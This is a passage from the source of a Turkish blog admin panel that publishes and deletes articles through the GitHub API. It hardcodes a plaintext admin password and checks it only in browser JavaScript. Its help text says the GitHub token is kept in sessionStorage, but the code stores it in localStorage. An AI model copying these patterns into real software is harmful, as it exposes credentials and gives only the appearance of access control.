      position: fixed;
      bottom: 1.5rem;
      right: 1.5rem;
      background: var(--bg3);
      border: 1px solid var(--border2);
      border-radius: var(--r);
      padding: .75rem 1.2rem;
      font-size: .82rem;
      max-width: 320px;
      z-index: 10000;
      display: none;
      gap: .6rem;
      align-items: center;
      box-shadow: 0 4px 24px rgba(0,0,0,.6);
    }
    #toast.show { display: flex; }
    #toast.success { border-color: rgba(0,255,65,.4); color: var(--green); }
    #toast.error   { border-color: rgba(255,68,68,.4); color: var(--red); }
    #toast.info    { border-color: rgba(0,212,255,.3); color: var(--cyan); }

    /* ── PUBLISH STATUS ── */
    #publishStatus {
      margin-top: 1rem;
      font-size: .8rem;
      color: var(--t3);
      line-height: 1.7;
    }
    #publishStatus .step {
      padding: .2rem 0;
      display: flex;
      align-items: center;
      gap: .6rem;
    }
    #publishStatus .step.done   { color: var(--green); }
    #publishStatus .step.active { color: var(--yellow); }
    #publishStatus .step.err    { color: var(--red); }
    #publishStatus .step-icon { width: 16px; text-align: center; }

    /* ── KATEGORİ SEÇİCİ ── */
    .cat-selector {
      display: flex;
      gap: .5rem;
      flex-wrap: wrap;
      margin-top: .2rem;
    }
    .cat-btn {
      flex: 1;
      min-width: 100px;
      padding: .55rem .5rem;
      border-radius: var(--r);
      border: 1px solid var(--border2);
      background: none;
      color: var(--t3);
      font-family: var(--font);
      font-size: .8rem;
      cursor: pointer;
      transition: all .15s;
      text-align: center;
      letter-spacing: .03em;
    }
    .cat-btn:hover { border-color: var(--t2); color: var(--t1); }
    .cat-btn.active-ms  { border-color: #0078d4; color: #0078d4; background: rgba(0,120,212,.08); }
    .cat-btn.active-tm  { border-color: #d40000; color: #ff4444; background: rgba(212,0,0,.08); }
    .cat-btn.active-oth { border-color: var(--green); color: var(--green); background: rgba(0,255,65,.06); }
    .cat-btn .cat-icon  { display: block; font-size: 1.2rem; margin-bottom: .2rem; }
    .cat-btn .cat-label { display: block; font-size: .72rem; }

    /* ── SLUG PREVIEW ── */
    .slug-preview {
      font-size: .72rem;
      color: var(--t3);
      margin-top: .3rem;
    }
    .slug-preview span { color: var(--green); }

    /* Blink cursor */
    @keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }
    .cursor {
      display: inline-block; width:2px; height:1em;
      background: var(--green); margin-left:2px;
      animation: blink 1s step-end infinite;
      vertical-align: middle;
    }

    @media (max-width: 768px) {
      .sidebar { display: none; }
      .grid-2, .grid-3 { grid-template-columns: 1fr; }
      .main-content { padding: 1rem; }
    }
  </style>
</head>
<body>

<!-- ═══════════════════════════════════════════
     LOGIN OVERLAY
═══════════════════════════════════════════ -->
<div id="loginOverlay">
  <div class="login-box">
    <div class="login-logo">
      <h1>[Dogukan Ucer]<span class="cursor"></span></h1>
      <p>Admin Panel — Giriş</p>
    </div>
    <div class="login-error" id="loginError">Hatalı şifre. Tekrar dene.</div>
    <div class="form-group">
      <label><span>#</span> Şifre</label>
      <input type="password" id="loginPassword" placeholder="••••••••" autocomplete="current-password">
    </div>
    <button class="btn btn-primary btn-full" onclick="doLogin()">Giriş Yap &rarr;</button>
    <p style="font-size:.7rem;color:var(--t3);text-align:center;margin-top:1rem;">
      Ayarlar'dan şifreni değiştirebilirsin.
    </p>
  </div>
</div>

<!-- ═══════════════════════════════════════════
     APP
═══════════════════════════════════════════ -->
<div id="app">

  <!-- TOPBAR -->
  <header class="topbar">
    <div class="topbar-logo">
      <span>[</span>Dogukan Ucer<span>]</span>
      &nbsp;Admin
    </div>
    <div class="topbar-right">
      <span class="topbar-user" id="repoLabel">repo yapılandırılmamış</span>
      <a href="../index.html" target="_blank" class="btn btn-secondary btn-sm">Siteyi Gör ↗</a>
      <button class="btn btn-secondary btn-sm" onclick="doLogout()">Çıkış</button>
    </div>
  </header>

  <div class="layout-body">

    <!-- SIDEBAR -->
    <aside class="sidebar">
      <div class="sidebar-section">Menü</div>
      <div class="sidebar-link active" onclick="showView('dashboard')" id="nav-dashboard">
        <span class="icon">▦</span> Dashboard
      </div>
      <div class="sidebar-link" onclick="showView('newArticle')" id="nav-newArticle">
        <span class="icon">+</span> Yeni Makale
      </div>
      <div class="sidebar-link" onclick="showView('articles')" id="nav-articles">
        <span class="icon">≡</span> Makaleler
      </div>
      <div class="sidebar-section">Sistem</div>
      <div class="sidebar-link" onclick="showView('settings')" id="nav-settings">
        <span class="icon">⚙</span> Ayarlar
      </div>
    </aside>

    <!-- MAIN -->
    <main class="main-content">

      <!-- ── DASHBOARD ── -->
      <div class="view active" id="view-dashboard">
        <div class="page-header">
          <div>
            <h2>Dashboard</h2>
            <p>Bloguna genel bakış</p>
          </div>
          <button class="btn btn-primary" onclick="showView('newArticle')">+ Yeni Makale</button>
        </div>

        <div class="grid-3" style="margin-bottom:1.5rem">
          <div class="stat-card">
            <div class="stat-num" id="statTotal">—</div>
            <div class="stat-label">Toplam Makale</div>
          </div>
          <div class="stat-card" style="--green:var(--cyan)">
            <div class="stat-num" id="statCategories" style="color:var(--cyan)">—</div>
            <div class="stat-label">Kategori</div>
          </div>
          <div class="stat-card" style="--green:var(--yellow)">
            <div class="stat-num" id="statLatest" style="color:var(--yellow);font-size:.95rem;padding-top:.3rem">—</div>
            <div class="stat-label">Son Makale Tarihi</div>
          </div>
        </div>

        <div class="card">
          <div class="card-title"><span>#</span> Son Makaleler</div>
          <div id="dashRecentList">
            <p style="color:var(--t3);font-size:.82rem;padding:.5rem 0">
              Ayarlar'dan GitHub bilgilerini girdikten sonra makaleler burada görünür.
            </p>
          </div>
        </div>

        <div class="card" style="background:rgba(0,255,65,.03);border-color:rgba(0,255,65,.1)">
          <div class="card-title"><span>#</span> Hızlı Başlangıç</div>
          <ol style="padding-left:1.4rem;color:var(--t2);font-size:.82rem;line-height:2.2">
            <li>
              <strong style="color:var(--t1)">Ayarlar</strong> sekmesine git →
              GitHub Token, repo sahibi ve repo adını gir
            </li>
            <li>
              <strong style="color:var(--t1)">Yeni Makale</strong> sekmesine git →
              formu doldur, içeriğini yapıştır
            </li>
            <li>
              <strong style="color:var(--t1)">Yayınla</strong> butonuna bas →
              makale otomatik GitHub'a gönderilir
            </li>
            <li>GitHub Pages 1-2 dk içinde siteyi günceller</li>
          </ol>
        </div>
      </div>

      <!-- ── YENİ MAKALE ── -->
      <div class="view" id="view-newArticle">
        <div class="page-header">
          <div>
            <h2>Yeni Makale</h2>
            <p>Formu doldur → içerik yaz → görsel ekle → yayınla</p>
          </div>
          <button class="btn btn-primary" id="publishBtn" onclick="publishArticle()">
            &#9654; Yayınla
          </button>
        </div>

        <!-- Meta Bilgiler -->
        <div class="card">
          <div class="card-title"><span>#</span> Makale Bilgileri</div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> Başlık — TR</label>
              <input type="text" id="artTitle" placeholder="Makale başlığı (Türkçe)..." oninput="autoSlug()">
              <div class="slug-preview">URL: posts/<span id="slugPreview">otomatik-olusturulur</span>.html</div>
            </div>
            <div class="form-group">
              <label><span>//</span> Başlık — EN</label>
              <input type="text" id="artTitleEn" placeholder="Article title (English)...">
            </div>
          </div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> Kategori</label>
              <input type="hidden" id="artCategory" value="">
              <div class="cat-selector">
                <button type="button" class="cat-btn" id="cat-ms"
                        onclick="selectCat('Microsoft Security','cat-ms','active-ms')">
                  <span class="cat-icon">🪟</span>
                  <span class="cat-label">Microsoft Security</span>
                </button>
                <button type="button" class="cat-btn" id="cat-tm"
                        onclick="selectCat('Trend Micro','cat-tm','active-tm')">
                  <span class="cat-icon">🛡</span>
                  <span class="cat-label">Trend Micro</span>
                </button>
                <button type="button" class="cat-btn" id="cat-oth"
                        onclick="selectCat('Others','cat-oth','active-oth')">
                  <span class="cat-icon">📁</span>
                  <span class="cat-label">Others</span>
                </button>
              </div>
              <div id="catError" style="display:none;font-size:.72rem;color:var(--red);margin-top:.3rem">
                ✗ Lütfen bir kategori seçin
              </div>
            </div>
          </div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> Tarih</label>
              <input type="date" id="artDate">
            </div>
            <div class="form-group">
              <label><span>//</span> Okuma Süresi</label>
              <input type="text" id="artReadingTime" placeholder="8 dk">
            </div>
          </div>
          <div class="form-group">
            <label><span>//</span> Etiketler <small style="color:var(--t3)">(virgülle ayır)</small></label>
            <input type="text" id="artTags" placeholder="Nmap, Network, Recon, Pentest">
          </div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> Kısa Açıklama — TR <small style="color:var(--t3)">(ana sayfada TR)</small></label>
              <textarea id="artExcerpt" rows="2" placeholder="Makale hakkında 1-2 cümle (Türkçe)..."></textarea>
            </div>
            <div class="form-group">
              <label><span>//</span> Kısa Açıklama — EN <small style="color:var(--t3)">(ana sayfada EN)</small></label>
              <textarea id="artExcerptEn" rows="2" placeholder="1-2 sentences about the article (English)..."></textarea>
            </div>
          </div>
        </div>

        <!-- İçerik Editörü -->
        <div class="card">
          <div class="card-title">
            <span>#</span> Makale İçeriği
            <span style="color:var(--t3);font-size:.7rem;margin-left:.8rem;font-weight:400">
              Görsel: toolbar · sürükle-bırak · Ctrl+V
            </span>
          </div>

          <!-- Dil / Önizleme sekmeleri -->
          <div style="display:flex;gap:.4rem;margin-bottom:.8rem;flex-wrap:wrap">
            <button class="prev-tab active" id="tabTR"    onclick="switchContentLang('tr',this)">&#128221; TR İçerik</button>
            <button class="prev-tab"        id="tabEN"    onclick="switchContentLang('en',this)">&#127881; EN Content</button>
            <div style="flex:1"></div>
            <button class="prev-tab" id="tabPreview" onclick="switchTab('preview',this)">&#128065; Önizleme</button>
          </div>

          <!-- Toolbar (her iki editörde de çalışır) -->
          <div class="editor-toolbar" id="editorToolbarWrap">
            <button class="tb-btn" onclick="ins('para')">¶ Paragraf</button>
            <button class="tb-btn" onclick="ins('h2')">H2 Başlık</button>
            <button class="tb-btn" onclick="ins('h3')">H3 Alt Başlık</button>
            <div class="tb-sep"></div>
            <button class="tb-btn" onclick="ins('bold')"><b>B</b> Kalın</button>
            <button class="tb-btn" onclick="ins('em')"><i>I</i> Vurgu</button>
            <button class="tb-btn" onclick="ins('ul')">&#8226; Liste</button>
            <button class="tb-btn" onclick="ins('ol')">1. Sıralı</button>
            <div class="tb-sep"></div>
            <button class="tb-btn" onclick="ins('code-inline')">` Kod</button>
            <button class="tb-btn" onclick="ins('code-block')">{ } Kod Bloğu</button>
            <div class="tb-sep"></div>
            <button class="tb-btn" onclick="ins('info')">ℹ Bilgi</button>
            <button class="tb-btn" onclick="ins('warn')">⚠ Uyarı</button>
            <button class="tb-btn" onclick="ins('danger')">! Tehlike</button>
            <div class="tb-sep"></div>
            <button class="tb-btn" style="color:var(--cyan);border-color:rgba(0,212,255,.2)"
                    onclick="openImgModal()">&#128247; Görsel Ekle</button>
            <button class="tb-btn" id="pasteImgBtn" style="color:var(--green);border-color:rgba(0,255,65,.2)"
                    onclick="pasteImageFromClipboard()">&#128203; Panodan Yapıştır</button>
            <button class="tb-btn" onclick="ins('table')">⊞ Tablo</button>
            <button class="tb-btn" onclick="ins('blockquote')">❝ Alıntı</button>
          </div>

          <!-- TR Editör -->
          <div class="editor-wrap" id="editorWrapTR">
            <div class="drag-overlay" id="dragOverlay">
              <span>&#128247; Görseli bırak</span>
              <small>İmleç konumuna eklenecek</small>
            </div>
            <div id="contentEditor" contenteditable="true" class="ce-editor"
                 data-placeholder="Türkçe içeriği buraya yazın... Görsel için Panodan Yapıştır butonunu kullanın."></div>
          </div>

          <!-- EN Editör -->
          <div class="editor-wrap" id="editorWrapEN" style="display:none">
            <div id="contentEditorEn" contenteditable="true" class="ce-editor"
                 data-placeholder="Write English content here... Use Paste from Clipboard button for images."></div>
          </div>

          <div class="preview-frame" id="previewFrame"></div>
        </div>

        <!-- Yayın Durumu -->
        <div id="publishStatus"></div>
      </div>

      <!-- ── GÖRSEL EKLEME MODALI ── -->
      <div class="modal-backdrop" id="imgModal" onclick="closeImgModalOutside(event)">
        <div class="modal">
          <h3>Görsel Ekle</h3>

          <div class="modal-tabs">
            <button class="modal-tab active" onclick="switchModalTab('upload', this)">Dosya Yükle / Sürükle</button>
            <button class="modal-tab" onclick="switchModalTab('path', this)">Dosya Yolu</button>
          </div>

          <!-- Panel 1: Dosya yükle -->
          <div class="modal-panel show" id="mpUpload">
            <div class="drop-zone" id="modalDropZone">
              <input type="file" id="modalFileInput" accept="image/*" onchange="handleModalFile(this.files[0])">
              <span class="drop-zone-icon">&#128247;</span>
              <p>Görseli buraya sürükle veya <span>tıkla seç</span></p>
            </div>
            <img id="dropPreview" class="drop-preview" alt="önizleme">
            <div class="form-group">
              <label><span>//</span> Alt Yazı (isteğe bağlı)</label>
              <input type="text" id="modalCaption1" placeholder="Ekran görüntüsü açıklaması...">
            </div>
            <p style="font-size:.72rem;color:var(--t3);margin-top:.3rem">
              Görsel doğrudan HTML içine gömülür (base64). Ayrıca assets/ klasörüne taşımanız gerekmez.
            </p>
          </div>

          <!-- Panel 2: Dosya yolu -->
          <div class="modal-panel" id="mpPath">
            <div class="form-group">
              <label><span>//</span> Dosya adı (assets/ klasöründe)</label>
              <input type="text" id="modalFilePath" placeholder="ornek-screenshot.png">
            </div>
            <div class="form-group">
              <label><span>//</span> Alt Yazı (isteğe bağlı)</label>
              <input type="text" id="modalCaption2" placeholder="Ekran görüntüsü açıklaması...">
            </div>
            <div class="form-group">
              <label><span>//</span> Başlık Çubuğu Metni (isteğe bağlı)</label>
              <input type="text" id="modalBarText" placeholder="terminal — nmap çıktısı">
            </div>
            <p style="font-size:.72rem;color:var(--t3)">
              Görsel dosyasını <code style="color:var(--green)">assets/</code> klasörüne koyup GitHub'a push edin.
            </p>
          </div>

          <div class="modal-actions">
            <button class="btn btn-secondary" onclick="closeImgModal()">İptal</button>
            <button class="btn btn-primary" onclick="confirmInsertImg()">&#10003; İmleç Konumuna Ekle</button>
          </div>
        </div>
      </div>

      <!-- ── MAKALELERİ LİSTELE ── -->
      <div class="view" id="view-articles">
        <div class="page-header">
          <div>
            <h2>Makaleler</h2>
            <p>posts.json içeriği</p>
          </div>
          <button class="btn btn-secondary btn-sm" onclick="loadArticlesList()">↻ Yenile</button>
        </div>
        <div class="card">
          <div id="articlesList">
            <p style="color:var(--t3);font-size:.82rem">Yükleniyor...</p>
          </div>
        </div>
      </div>

      <!-- ── AYARLAR ── -->
      <div class="view" id="view-settings">
        <div class="page-header">
          <div>
            <h2>Ayarlar</h2>
            <p>GitHub bağlantısı ve şifre yönetimi</p>
          </div>
        </div>

        <div class="settings-info">
          <strong>GitHub Personal Access Token nasıl alınır?</strong><br>
          GitHub → Settings → Developer settings → Personal access tokens → Tokens (classic) →
          Generate new token → Scope: <code>repo</code> işaretle → Token'ı kopyala.
          <br><br>
          <strong>Önemli:</strong> Token'ı <code>sessionStorage</code>'da tutuyoruz.
          Tarayıcı kapanınca silinir — her oturum açışında tekrar girilmesi gerekir (güvenli).
        </div>

        <div class="card">
          <div class="card-title"><span>#</span> GitHub Bağlantısı</div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> GitHub Kullanıcı Adı (repo sahibi)</label>
              <input type="text" id="cfgOwner" placeholder="kullanici-adi">
            </div>
            <div class="form-group">
              <label><span>//</span> Repo Adı</label>
              <input type="text" id="cfgRepo" placeholder="blog-reposu">
            </div>
          </div>
          <div class="form-group">
            <label><span>//</span> Branch</label>
            <input type="text" id="cfgBranch" placeholder="main" value="main">
          </div>
          <div class="form-group">
            <label><span>//</span> GitHub Personal Access Token</label>
            <input type="password" id="cfgToken" placeholder="ghp_xxxxxxxxxxxxxxxxxxxx"
                   autocomplete="off">
          </div>
          <button class="btn btn-primary" onclick="saveConfig()">Ayarları Kaydet</button>
          <button class="btn btn-secondary" style="margin-left:.5rem" onclick="testConnection()">Bağlantıyı Test Et</button>
          <button class="btn btn-primary" style="margin-left:.5rem;border-color:var(--cyan);color:var(--cyan);background:rgba(0,212,255,.08)" onclick="deploySiteFiles()">&#9650; Site Dosyalarını GitHub'a Gönder</button>
          <div id="deployStatus" style="margin-top:.8rem;font-size:.78rem;color:var(--t3)"></div>
        </div>

        <div class="card">
          <div class="card-title"><span>#</span> Şifre Değiştir</div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> Yeni Şifre</label>
              <input type="password" id="newPass1" placeholder="yeni şifre">
            </div>
            <div class="form-group">
              <label><span>//</span> Yeni Şifre (Tekrar)</label>
              <input type="password" id="newPass2" placeholder="tekrar gir">
            </div>
          </div>
          <button class="btn btn-primary" onclick="changePassword()">Şifreyi Değiştir</button>
        </div>

        <div class="card">
          <div class="card-title"><span>#</span> Blog Başlığı / İmza</div>
          <div class="grid-2">
            <div class="form-group">
              <label><span>//</span> Blog Adı</label>
              <input type="text" id="cfgSiteName" placeholder="Dogukan Ucer">
            </div>
            <div class="form-group">
              <label><span>//</span> Yazar Adı</label>
              <input type="text" id="cfgAuthorName" placeholder="Dogukan Ucer">
            </div>
          </div>
          <button class="btn btn-primary" onclick="saveSiteConfig()">Kaydet</button>
        </div>
      </div>

    </main>
  </div>
</div>

<!-- TOAST -->
<div id="toast"></div>

<!-- ═══════════════════════════════════════════
     JAVASCRIPT
═══════════════════════════════════════════ -->
<script>
/* ────────────────────────────────────────
   ŞIFRE / LOGIN
   Şifreyi değiştirmek için sadece aşağıdaki
   ADMIN_PASSWORD satırını düzenle.
──────────────────────────────────────── */
const ADMIN_PASSWORD = 'L@gi1234!';

function doLogin() {
  const pw = document.getElementById('loginPassword').value;
  if (pw === ADMIN_PASSWORD) {
    document.getElementById('loginOverlay').classList.add('hidden');
    document.getElementById('app').classList.add('visible');
    loadConfig();
    setTodayDate();
    loadDashboard();
    toast('Hoş geldin!', 'success');
  } else {
    document.getElementById('loginError').classList.add('show');
    document.getElementById('loginPassword').value = '';
    document.getElementById('loginPassword').focus();
  }
}

document.getElementById('loginPassword').addEventListener('keydown', e => {
  if (e.key === 'Enter') doLogin();
});

function doLogout() {
  localStorage.removeItem('ghToken');
  location.reload();
}

function changePassword() {
  toast('Şifreyi değiştirmek için admin/index.html dosyasında ADMIN_PASSWORD satırını düzenle.', 'info');
}

/* ────────────────────────────────────────
   CONFIG
──────────────────────────────────────── */
function saveConfig() {
  const owner  = document.getElementById('cfgOwner').value.trim();
  const repo   = document.getElementById('cfgRepo').value.trim();
  const branch = document.getElementById('cfgBranch').value.trim() || 'main';
  const token  = document.getElementById('cfgToken').value.trim();

  if (!owner || !repo) return toast('Kullanıcı adı ve repo adı zorunlu', 'error');

  localStorage.setItem('ghOwner',  owner);
  localStorage.setItem('ghRepo',   repo);
  localStorage.setItem('ghBranch', branch);
  if (token) localStorage.setItem('ghToken', token);

  updateRepoLabel();
  toast('Ayarlar kaydedildi', 'success');
}

function loadConfig() {
  document.getElementById('cfgOwner').value  = localStorage.getItem('ghOwner')  || '';
  document.getElementById('cfgRepo').value   = localStorage.getItem('ghRepo')   || '';
  document.getElementById('cfgBranch').value = localStorage.getItem('ghBranch') || 'main';
  document.getElementById('cfgToken').value  = localStorage.getItem('ghToken')  || '';

  const siteName   = localStorage.getItem('siteName')   || 'Dogukan Ucer';
  const authorName = localStorage.getItem('authorName') || 'Dogukan Ucer';
  document.getElementById('cfgSiteName').value   = siteName;
  document.getElementById('cfgAuthorName').value = authorName;

  updateRepoLabel();
}

function saveSiteConfig() {
  localStorage.setItem('siteName',   document.getElementById('cfgSiteName').value.trim());
  localStorage.setItem('authorName', document.getElementById('cfgAuthorName').value.trim());
  toast('Site bilgileri kaydedildi', 'success');
}

function updateRepoLabel() {
  const owner = localStorage.getItem('ghOwner');
  const repo  = localStorage.getItem('ghRepo');
  const el    = document.getElementById('repoLabel');
  el.textContent = (owner && repo) ? `${owner}/${repo}` : 'repo yapılandırılmamış';
}

function ghCfg() {
  return {
    owner:  localStorage.getItem('ghOwner')  || '',
    repo:   localStorage.getItem('ghRepo')   || '',
    branch: localStorage.getItem('ghBranch') || 'main',
    token:  localStorage.getItem('ghToken') || ''
  };
}

async function testConnection() {
  const { owner, repo, token } = ghCfg();
  if (!owner || !repo || !token) return toast('Owner, repo ve token gerekli', 'error');
  toast('Bağlantı test ediliyor...', 'info');
  try {
    const res  = await fetch(`https://api.github.com/repos/${owner}/${repo}`, {
      headers: { 'Authorization': `token ${token}` }
    });
    const data = await res.json();
    if (!res.ok) return toast(`Hata: ${data.message}`, 'error');

    /* Varsayılan branch'i otomatik al ve kaydet */
    const defaultBranch = data.default_branch || 'main';
    localStorage.setItem('ghBranch', defaultBranch);
    document.getElementById('cfgBranch').value = defaultBranch;

    toast(`✓ Bağlantı başarılı: ${data.full_name} — branch: ${defaultBranch}`, 'success');
  } catch(e) {
    toast('Bağlantı hatası: ' + e.message, 'error');
  }
}

/* ────────────────────────────────────────
   GITHUB API HELPERS
──────────────────────────────────────── */
async function ghGet(path) {
  const { owner, repo, token } = ghCfg();
  const res = await fetch(`https://api.github.com/repos/${owner}/${repo}/contents/${path}`, {
    headers: {
      'Authorization': `token ${token}`,
      'Accept': 'application/vnd.github.v3+json'
    }
  });
  if (res.status === 404) return null;
  if (!res.ok) throw new Error(`GitHub API: ${res.status}`);
  return res.json();
}

/* ────────────────────────────────────────
   SİTE DOSYALARINI GITHUB'A GÖNDER
──────────────────────────────────────── */
async function deploySiteFiles() {
  const { owner, repo, token } = ghCfg();
  if (!owner || !repo || !token) return toast('Önce GitHub ayarlarını kaydet', 'error');

  const statusEl = document.getElementById('deployStatus');
  const files = ['index.html', 'style.css', 'lang.js', 'posts.json'];
  statusEl.innerHTML = '⏳ Dosyalar yükleniyor...';

  let done = 0, errs = [];

  for (const file of files) {
    try {
      statusEl.innerHTML = `⏳ ${file} gönderiliyor... (${done}/${files.length})`;
      /* Dosyayı fetch et — admin ile aynı origin'de olduğu için çalışır */
      const base = window.location.href.replace(/\/admin\/[^/]*$/, '/');
      const res  = await fetch(base + file);
      if (!res.ok) throw new Error(`Fetch hatası: ${res.status}`);
      const text = await res.text();

      /* Mevcut SHA al */
      const existing = await ghGet(file);
      await ghPut(file, text, `Deploy: update ${file}`, existing ? existing.sha : null);
      done++;
    } catch(e) {
      errs.push(`${file}: ${e.message}`);
    }
  }

  if (errs.length === 0) {
    statusEl.innerHTML = `✓ ${done}/${files.length} dosya başarıyla gönderildi. GitHub Pages 1-2 dk içinde güncellenir.`;
    toast('Site dosyaları GitHub\'a gönderildi!', 'success');
  } else {
    statusEl.innerHTML = `⚠ ${done} başarılı, ${errs.length} hata:<br>${errs.map(e => `✗ ${e}`).join('<br>')}`;
    toast('Bazı dosyalar gönderilemedi', 'error');
  }
}

function toBase64(str) {
  /* Türkçe ve özel karakterleri güvenli şekilde base64'e çevirir */
  const bytes = new TextEncoder().encode(str);
  let binary  = '';
  bytes.forEach(b => binary += String.fromCharCode(b));
  return btoa(binary);
}

async function ghPut(path, content, message, sha = null) {
  const { owner, repo, branch, token } = ghCfg();
  const body = {
    message,
    content: toBase64(content),
    branch
  };
  if (sha) body.sha = sha;
  const res = await fetch(`https://api.github.com/repos/${owner}/${repo}/contents/${path}`, {
    method: 'PUT',
    headers: {
      'Authorization': `token ${token}`,
      'Content-Type': 'application/json',
      'Accept': 'application/vnd.github.v3+json'
    },
    body: JSON.stringify(body)
  });
  if (!res.ok) {
    const err = await res.json().catch(() => ({}));
    throw new Error(err.message || `HTTP ${res.status}`);
  }
  return res.json();
}

/* ────────────────────────────────────────
   VIEWS / NAV
──────────────────────────────────────── */
function showView(name) {
  document.querySelectorAll('.view').forEach(v => v.classList.remove('active'));
  document.querySelectorAll('.sidebar-link').forEach(l => l.classList.remove('active'));
  document.getElementById(`view-${name}`).classList.add('active');
  document.getElementById(`nav-${name}`).classList.add('active');

  if (name === 'articles') loadArticlesList();
  if (name === 'dashboard') loadDashboard();
}

/* ────────────────────────────────────────
   DASHBOARD
──────────────────────────────────────── */
async function loadDashboard() {
  try {
    const { owner, repo } = ghCfg();
    if (!owner || !repo) return;

    const file = await ghGet('posts.json');
    if (!file) return;

    const posts = JSON.parse(new TextDecoder().decode(Uint8Array.from(atob(file.content.replace(/\n/g,'')), c => c.charCodeAt(0))));
    posts.sort((a,b) => new Date(b.date) - new Date(a.date));

    document.getElementById('statTotal').textContent = posts.length;
    const cats = new Set(posts.map(p => p.category).filter(Boolean));
    document.getElementById('statCategories').textContent = cats.size;
    document.getElementById('statLatest').textContent = posts[0]
      ? new Date(posts[0].date + 'T00:00:00').toLocaleDateString('tr-TR', {day:'2-digit',month:'short',year:'numeric'})
      : '—';

    const list = posts.slice(0,5).map(p => `
      <div class="article-row">
        <div>
          <div class="art-title">${escH(p.title)}</div>
          <div class="art-meta">${formatDate(p.date)}</div>
        </div>
        <span class="art-category">${escH(p.category||'')}</span>
        <a href="../${escH(p.url)}" target="_blank" class="btn btn-secondary btn-sm">Gör</a>
      </div>`).join('');
    document.getElementById('dashRecentList').innerHTML = list || '<p style="color:var(--t3);font-size:.82rem">Henüz makale yok.</p>';
  } catch(e) { /* sessiz */ }
}

/* ────────────────────────────────────────
   MAKALELER LİSTESİ
──────────────────────────────────────── */
async function loadArticlesList() {
  const el = document.getElementById('articlesList');
  el.innerHTML = '<p style="color:var(--t3);font-size:.82rem">Yükleniyor...</p>';
  try {
    const { owner, repo } = ghCfg();
    if (!owner || !repo) {
      el.innerHTML = '<p style="color:var(--t3);font-size:.82rem">Önce Ayarlar\'dan GitHub bilgilerini gir.</p>';
      return;
    }
    const file = await ghGet('posts.json');
    if (!file) { el.innerHTML = '<p style="color:var(--t3)">posts.json bulunamadı.</p>'; return; }
    const posts = JSON.parse(new TextDecoder().decode(Uint8Array.from(atob(file.content.replace(/\n/g,'')), c => c.charCodeAt(0))));
    posts.sort((a,b) => new Date(b.date) - new Date(a.date));
    el.innerHTML = posts.map(p => `
      <div class="article-row" id="row-${escH(p.id||p.url)}">
        <div style="flex:1;min-width:0">
          <div class="art-title">${escH(p.title)}</div>
          <div class="art-meta">${formatDate(p.date)} &mdash; ${escH(p.category||'')} &mdash; ${(p.tags||[]).map(t=>escH(t)).join(', ')}</div>
        </div>
        <a href="../${escH(p.url)}" target="_blank" class="btn btn-secondary btn-sm">Gör ↗</a>
        <button class="btn btn-sm" style="border-color:var(--red);color:var(--red);background:rgba(255,68,68,.08)"
                onclick="deleteArticle('${escH(p.url)}','${escH(p.id||'')}','${escH(p.title)}')">✕ Sil</button>
      </div>`).join('') || '<p style="color:var(--t3)">Makale yok.</p>';
  } catch(e) {
    el.innerHTML = `<p style="color:var(--red);font-size:.82rem">Hata: ${escH(e.message)}</p>`;
  }
}

/* ────────────────────────────────────────
   MAKALE SİL
──────────────────────────────────────── */
async function deleteArticle(url, id, title) {
  if (!confirm(`"${title}" makalesini kalıcı olarak silmek istediğine emin misin?\n\nBu işlem geri alınamaz.`)) return;

  const { owner, repo, branch, token } = ghCfg();
  if (!token) { toast('Token eksik — Ayarlar\'dan gir.', 'error'); return; }

  try {
    toast('Siliniyor...', 'info');

    /* 1. HTML dosyasını sil */
    try {
      const htmlFile = await ghGet(url);
      if (htmlFile) {
        await fetch(`https://api.github.com/repos/${owner}/${repo}/contents/${url}`, {
          method: 'DELETE',
          headers: { Authorization: `token ${token}`, 'Content-Type': 'application/json' },
          body: JSON.stringify({ message: `chore: delete article ${url}`, sha: htmlFile.sha, branch })
        });
      }
    } catch(e) { /* dosya zaten yoksa devam et */ }

    /* 2. posts.json'dan kaldır */
    const jsonFile = await ghGet('posts.json');
    if (!jsonFile) { toast('posts.json bulunamadı', 'error'); return; }

    const posts = JSON.parse(new TextDecoder().decode(
      Uint8Array.from(atob(jsonFile.content.replace(/\n/g,'')), c => c.charCodeAt(0))
    ));

    const updated = posts.filter(p => p.url !== url && p.id !== id);
    if (updated.length === posts.length) { toast('Makale posts.json\'da bulunamadı', 'error'); return; }

    await ghPut('posts.json', JSON.stringify(updated, null, 2), `chore: remove ${url} from posts.json`, jsonFile.sha);

    /* 3. Satırı DOM'dan kaldır */
    const rowId = id || url;
    const row = document.getElementById('row-' + rowId);
    if (row) row.remove();

    toast(`"${title}" silindi`, 'success');
    loadDashboard();

  } catch(e) {
    toast('Silme hatası: ' + e.message, 'error');
  }
}

/* ────────────────────────────────────────
   SLUG & FORM YARDIMCILARI
──────────────────────────────────────── */
function toSlug(str) {
  const map = {'ç':'c','ğ':'g','ı':'i','İ':'i','ö':'o','ş':'s','ü':'u',
                'Ç':'c','Ğ':'g','Ö':'o','Ş':'s','Ü':'u'};
  return str.toLowerCase()
    .replace(/[çğışöüÇĞİŞÖÜ]/g, m => map[m]||m)
    .replace(/[^a-z0-9\s-]/g,'')
    .trim().replace(/\s+/g,'-').replace(/-+/g,'-');
}

function autoSlug() {
  const title = document.getElementById('artTitle').value;
  document.getElementById('slugPreview').textContent = toSlug(title) || 'otomatik-olusturulur';
}

function selectCat(value, btnId, activeClass) {
  /* Tüm butonları sıfırla */
  ['cat-ms','cat-tm','cat-oth'].forEach(id => {
    const el = document.getElementById(id);
    el.className = 'cat-btn';
  });
  /* Seçileni işaretle */
  document.getElementById(btnId).classList.add(activeClass);
  document.getElementById('artCategory').value = value;
  document.getElementById('catError').style.display = 'none';
}

function resetCatSelector() {
  ['cat-ms','cat-tm','cat-oth'].forEach(id => {
    document.getElementById(id).className = 'cat-btn';
  });
  document.getElementById('artCategory').value = '';
}

function setTodayDate() {
  const d = new Date();
  const iso = `${d.getFullYear()}-${String(d.getMonth()+1).padStart(2,'0')}-${String(d.getDate()).padStart(2,'0')}`;
  document.getElementById('artDate').value = iso;
}

/* ────────────────────────────────────────
   EDİTÖR
──────────────────────────────────────── */
const SNIPPETS = {
  para:        '<p>Paragraf metni buraya...</p>\n',
